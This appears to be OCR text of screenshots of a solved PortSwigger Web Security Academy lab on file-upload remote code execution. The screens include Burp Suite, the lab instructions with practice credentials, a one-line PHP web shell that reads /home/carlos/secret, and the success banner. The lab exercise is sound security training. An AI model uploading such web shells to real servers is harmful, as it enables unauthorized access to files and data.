 Burp Suite Community Edition v2021.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content ?
# Host Method URL Params Edited Status Length MIME type Extension
readsecret.php - Visual Studio Code
File Edit Selection View Go Run Terminal Help
readsecret.php
home > kali > Desktop > readsecret.php
1 <!-- https://portswigger.net/web-security/file-upload/lab-file-upload-remote-code-execution-via-web-shell-upload -->
2
3 <?php echo file_get_contents('/home/carlos/secret'); ?>
1
upload
Remote code execution vi
https://ac9a1fdd1fb3cef7c0e4
burp
GDrive GMSG GT GTL GC GP GM GD MSD Other Bookmarks
My Account
Your username is: wiener
Email
Update email
click
Avatar:
Browse... readsecret.php
Upload
ac9a1fdd1fb3cef7c0e43b
https://ac9a1fdd1f
GDrive GMSG GT GTL Other Bookmarks
zayzqlR324e5dFr6dWo7OBgrjIFDuXPJ
secret
Restricted Mode 0 0 Ln 3, Col 50 Spaces: 4 UTF-8 LF PHP
Search with DuckDuckGo or enter address 140
GDrive GMSG GT GTL GC GP GM GD MSD PP T Z L F M FBS GS חש BitD A E A סייבר A
upload
APPRENTICE
LAB Not solved
This lab contains a vulnerable image upload function. It doesn't perform any validation on the files users upload before
storing them on the server's filesystem.
To solve the lab, upload a basic PHP web shell and use it to exfiltrate the contents of the file /home/carlos
/secret. Submit this secret using the button provided in the lab banner.
You can log in to your own account using the following credentials: wiener:peter
Access the lab
Remote code execution vi
https://ac9a1fdd1fb3cef7c0e43b3300f7008c.web-security-academy.net/my-account
GDrive GMSG GT GTL GC GP GM GD MSD PP T Z L F M FBS GS חש BitD A E A סייבר AmotzHT
Web Security
Academy
Remote code execution via web shell upload
Back to lab description
LAB Solve
Congratulations, you solved the lab!
Share your skills! Continu
Home | My accou
My Account
Your username is: wiener
Email
o this VM, move the mouse pointer inside or press Ctrl+G.